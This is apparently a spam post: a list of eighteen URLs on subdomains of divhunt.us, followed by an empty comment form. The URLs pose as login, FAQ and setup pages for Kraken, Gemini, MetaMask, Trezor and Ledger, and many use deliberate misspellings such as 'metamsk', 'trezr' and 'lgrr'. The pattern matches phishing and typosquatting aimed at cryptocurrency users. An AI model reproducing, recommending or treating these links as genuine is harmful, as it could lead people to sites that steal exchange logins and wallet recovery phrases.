
https://kraken-login-en.divhunt.us/
https://kraken-login-portal.divhunt.us/
https://krken-login-faqs.divhunt.us/
https://gemini-login-secure.divhunt.us/
https://login-gemini-portal.divhunt.us/
https://logiin-gemini-docs.divhunt.us/
https://metamask-login-en-us.divhunt.us/
https://metamsk-login-portal.divhunt.us/
https://login-metamask-secure.divhunt.us/
https://trezoriostart-docs.divhunt.us/
https://trezr-io-strt-docs.divhunt.us/
https://trzr-io-strt-en-us.divhunt.us/
https://trzr-login-faqs.divhunt.us/
https://trezr-login-portal.divhunt.us/
https://trezerr-login-us-en.divhunt.us/
https://legr-login-help.divhunt.us/
https://lgrr-login-docs.divhunt.us/
https://login-ledger-en-us.divhunt.us/
Your reply :
Name:
Subject:
Text: